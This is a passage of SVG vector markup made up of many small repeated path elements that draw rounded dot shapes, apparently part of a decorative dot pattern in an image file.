	<path class="st0" d="M686.3,57c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C687.3,57.2,686.8,57,686.3,57"/>
	<path class="st0" d="M549.5,77.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C550.5,77.9,550,77.7,549.5,77.7"/>
	<path class="st0" d="M724.1,163.8c-0.2,0-0.4,0-0.6,0.1c-0.3,0.3-0.6,0.5-1,0.6c0,0-0.1,0.1-0.1,0.1c-0.8,0.9-0.7,2.3,0.2,3
		c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C725.1,164,724.6,163.8,724.1,163.8"/>
	<path class="st0" d="M742.4,58.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C743.4,58.7,742.9,58.5,742.4,58.5"/>
	<path class="st0" d="M509.3,187.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C510.3,188.1,509.8,187.9,509.3,187.9"/>
	<path class="st0" d="M513.6,13.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C514.6,13.9,514.1,13.8,513.6,13.8"/>
	<path class="st0" d="M697.2,81.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C698.2,81.8,697.7,81.6,697.2,81.6"/>
	<path class="st0" d="M344.3,158.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C345.3,158.8,344.8,158.7,344.3,158.7"/>
	<path class="st0" d="M398.9,156.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C399.9,157.1,399.4,156.9,398.9,156.9"/>
	<path class="st0" d="M740.2,13.3c-0.6,0-1.2,0.2-1.6,0.7c0,0,0,0,0,0c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5
		c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3c-0.3-0.3-0.6-0.4-1-0.5C740.5,13.3,740.3,13.3,740.2,13.3"/>
	<path class="st0" d="M453.3,196c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C454.3,196.2,453.8,196,453.3,196"/>
	<path class="st0" d="M575.9,69.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C576.9,70.1,576.4,69.9,575.9,69.9"/>
	<path class="st0" d="M404,180.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C405,180.4,404.5,180.2,404,180.2"/>
	<path class="st0" d="M739.4,94.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.7-0.7,0.7-1.8,0.2-2.6c0,0,0-0.1-0.1-0.1c-0.1-0.1-0.2-0.2-0.3-0.3C740.4,95,739.9,94.9,739.4,94.9"/>
	<path class="st0" d="M503.4,140.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C504.5,140.4,504,140.2,503.4,140.2"/>
	<path class="st0" d="M644.5,155.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C645.5,155.6,645,155.4,644.5,155.4"/>
	<path class="st0" d="M459.5,10.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C460.5,10.9,460,10.7,459.5,10.7"/>
	<path class="st0" d="M714.3,119.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C715.3,119.9,714.8,119.7,714.3,119.7"/>
	<path class="st0" d="M103.1,202c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C104.1,202.2,103.6,202,103.1,202"/>
	<path class="st0" d="M654.3,94.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C655.3,94.3,654.8,94.2,654.3,94.2"/>
	<path class="st0" d="M626.2,148.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C627.2,148.9,626.7,148.7,626.2,148.7"/>
	<path class="st0" d="M702.6,51.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C703.6,51.7,703.1,51.5,702.6,51.5"/>
	<path class="st0" d="M469.1,178.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C470.1,178.8,469.6,178.7,469.1,178.7"/>
	<path class="st0" d="M401.8,132c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C402.8,132.2,402.3,132,401.8,132"/>
	<path class="st0" d="M621.3,64c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C622.4,64.2,621.8,64,621.3,64"/>
	<path class="st0" d="M713.5,192.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C714.5,192.3,714,192.1,713.5,192.1"/>
	<path class="st0" d="M468.4,156.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C469.5,156.3,469,156.1,468.4,156.1"/>
	<path class="st0" d="M612.6,178c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C613.6,178.2,613.1,178,612.6,178"/>
	<path class="st0" d="M679.8,77c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C680.8,77.2,680.3,77,679.8,77"/>
	<path class="st0" d="M481.8,31.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C482.8,32.1,482.3,31.9,481.8,31.9"/>
	<path class="st0" d="M463.2,159.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C464.2,159.9,463.7,159.7,463.2,159.7"/>
	<path class="st0" d="M532.7,154.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C533.7,154.3,533.2,154.1,532.7,154.1"/>
	<path class="st0" d="M699.9,206.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C700.9,206.4,700.4,206.3,699.9,206.3"/>
	<path class="st0" d="M562.1,17.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C563.2,17.6,562.7,17.5,562.1,17.5"/>
	<path class="st0" d="M486.5,161.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C487.5,161.5,487,161.3,486.5,161.3"/>
	<path class="st0" d="M746.3,35.5c-0.3,0.1-0.5,0.3-0.7,0.5c-0.8,0.9-0.7,2.3,0.2,3c0.2,0.2,0.4,0.3,0.6,0.4V35.5"/>
	<path class="st0" d="M506.7,15.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C507.7,15.6,507.2,15.4,506.7,15.4"/>
	<path class="st0" d="M566.5,29.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C567.5,29.7,567,29.5,566.5,29.5"/>
	<path class="st0" d="M541.3,137.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C542.3,137.7,541.8,137.5,541.3,137.5"/>
	<path class="st0" d="M709.3,77c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.3,0.2,0.6,0.4,0.9,0.5c0.2,0.1,0.4,0.1,0.6,0.1
		c0.4,0,0.7-0.1,1.1-0.3c0.2-0.1,0.4-0.3,0.6-0.4c0.8-0.9,0.7-2.3-0.2-3C710.3,77.1,709.8,77,709.3,77"/>
	<path class="st0" d="M620.8,26.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C621.8,26.9,621.3,26.8,620.8,26.8"/>
	<path class="st0" d="M563.7,63.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C564.8,63.3,564.3,63.1,563.7,63.1"/>
	<path class="st0" d="M393,106.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C394.1,106.3,393.5,106.2,393,106.2"/>
	<path class="st0" d="M625.9,32.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C627,32.3,626.5,32.1,625.9,32.1"/>
	<path class="st0" d="M717.4,0.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C718.4,0.5,717.9,0.3,717.4,0.3"/>
	<path class="st0" d="M727.5,131c-0.6,0-1.2,0.2-1.6,0.7c0,0.1-0.1,0.1-0.1,0.2c-0.6,0.9-0.5,2.1,0.3,2.9c0,0,0.1,0.1,0.1,0.1
		c0.4,0.3,0.9,0.4,1.3,0.4c0.3,0,0.7-0.1,1-0.2c0.2-0.1,0.5-0.3,0.6-0.5c0.1-0.1,0.2-0.3,0.3-0.4c0.4-0.9,0.3-1.9-0.5-2.6
		C728.5,131.2,728,131,727.5,131"/>
	<path class="st0" d="M566.3,149.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C567.3,149.4,566.8,149.2,566.3,149.2"/>
	<path class="st0" d="M609.2,160c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C610.3,160.2,609.7,160,609.2,160"/>
	<path class="st0" d="M337.5,207c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.2,0.2,0.5,0.4,0.8,0.4h1.3c0.4-0.1,0.7-0.3,1-0.6
		c0.8-0.9,0.7-2.3-0.2-3C338.5,207.2,338,207,337.5,207"/>
	<path class="st0" d="M308.5,140.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C309.5,140.8,309,140.6,308.5,140.6"/>
	<path class="st0" d="M544.1,0h-3c0,0,0,0,0.1,0.1c0.4,0.4,0.9,0.5,1.4,0.5C543.2,0.6,543.7,0.4,544.1,0"/>
	<path class="st0" d="M607.9,108.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C608.9,108.4,608.4,108.3,607.9,108.3"/>
	<path class="st0" d="M459.8,105.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C460.9,105.4,460.3,105.2,459.8,105.2"/>
	<path class="st0" d="M704.7,203.1c-0.3,0-0.5,0-0.7,0.1c-0.2,0.1-0.5,0.2-0.7,0.4c-0.1,0.1-0.1,0.1-0.2,0.2c-0.8,0.9-0.7,2.3,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C705.7,203.3,705.2,203.1,704.7,203.1"/>
	<path class="st0" d="M290.4,188.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C291.4,188.9,290.9,188.7,290.4,188.7"/>
	<path class="st0" d="M696.3,139.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C697.3,140.1,696.8,139.9,696.3,139.9"/>
	<path class="st0" d="M666.6,192.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C667.6,192.3,667.1,192.1,666.6,192.1"/>
	<path class="st0" d="M497.6,146.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C498.6,146.5,498.1,146.3,497.6,146.3"/>
	<path class="st0" d="M298.5,158.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C299.5,159.1,299,158.9,298.5,158.9"/>
	<path class="st0" d="M220.5,114.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C221.5,114.3,221,114.2,220.5,114.2"/>
	<path class="st0" d="M629.6,145.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C630.6,145.8,630.1,145.6,629.6,145.6"/>
	<path class="st0" d="M394.5,171.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C395.5,172,395,171.8,394.5,171.8"/>
	<path class="st0" d="M713.1,207.7c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.8-0.7,2,0,2.8h3.3c0.7-0.9,0.6-2.2-0.2-3
		C714.1,207.8,713.6,207.7,713.1,207.7"/>
	<path class="st0" d="M670.2,82.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C671.3,82.4,670.8,82.2,670.2,82.2"/>
	<path class="st0" d="M730.2,26.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C731.3,27.1,730.8,26.9,730.2,26.9"/>
	<path class="st0" d="M723.7,87c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C724.7,87.2,724.2,87,723.7,87"/>
	<path class="st0" d="M707.2,154.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C708.2,154.6,707.7,154.5,707.2,154.5"/>
	<path class="st0" d="M377.1,17.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C378.1,17.8,377.6,17.6,377.1,17.6"/>
	<path class="st0" d="M501.1,14.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C502.1,14.7,501.6,14.5,501.1,14.5"/>
	<path class="st0" d="M567.6,74.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C568.7,74.4,568.1,74.2,567.6,74.2"/>
	<path class="st0" d="M588.1,96.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C589.2,96.9,588.6,96.7,588.1,96.7"/>
	<path class="st0" d="M562,23.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C563,24.1,562.5,23.9,562,23.9"/>
	<path class="st0" d="M441.5,28.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C442.6,29.1,442,28.9,441.5,28.9"/>
	<path class="st0" d="M692.4,129c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C693.4,129.2,692.9,129,692.4,129"/>
	<path class="st0" d="M654.4,180c-0.4,0.1-0.7,0.3-1,0.6c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3c0,0-0.1-0.1-0.1-0.1c-0.2,0.1-0.4,0.1-0.6,0.1C655.3,180.5,654.8,180.3,654.4,180"/>
	<path class="st0" d="M298.1,102.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C299.1,102.3,298.6,102.1,298.1,102.1"/>
	<path class="st0" d="M387.3,141c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C388.3,141.2,387.8,141,387.3,141"/>
	<path class="st0" d="M289.8,105.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C290.8,106.1,290.3,105.9,289.8,105.9"/>
	<path class="st0" d="M547.6,20.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C548.6,20.7,548.1,20.5,547.6,20.5"/>
	<path class="st0" d="M562.7,139.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C563.7,139.5,563.2,139.3,562.7,139.3"/>
	<path class="st0" d="M746.3,72.5c-0.2,0.5-0.2,1.1,0,1.6V72.5"/>
	<path class="st0" d="M712.2,87.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C713.2,87.8,712.7,87.6,712.2,87.6"/>
	<path class="st0" d="M529.7,41.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C530.7,41.7,530.2,41.5,529.7,41.5"/>
	<path class="st0" d="M493.2,98.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C494.2,98.3,493.7,98.1,493.2,98.1"/>
	<path class="st0" d="M360.3,161.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C361.3,161.7,360.8,161.5,360.3,161.5"/>
	<path class="st0" d="M687.1,132.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C688.1,132.6,687.6,132.4,687.1,132.4"/>
	<path class="st0" d="M699.4,39.2c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.2,0.2-0.2,0.3c-0.2,0.4-0.3,0.9-0.3,1.3c0.1,0.5,0.3,1,0.7,1.4
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C700.5,39.4,699.9,39.2,699.4,39.2"/>
	<path class="st0" d="M633.9,154.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C635,154.8,634.5,154.7,633.9,154.7"/>
	<path class="st0" d="M378.2,191.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C379.2,191.8,378.7,191.6,378.2,191.6"/>
	<path class="st0" d="M504.4,164.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C505.4,164.8,504.9,164.6,504.4,164.6"/>
	<path class="st0" d="M731.6,19.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C732.6,20,732.1,19.8,731.6,19.8"/>
	<path class="st0" d="M315.6,125.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C316.6,126,316.1,125.8,315.6,125.8"/>
	<path class="st0" d="M638.8,165.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
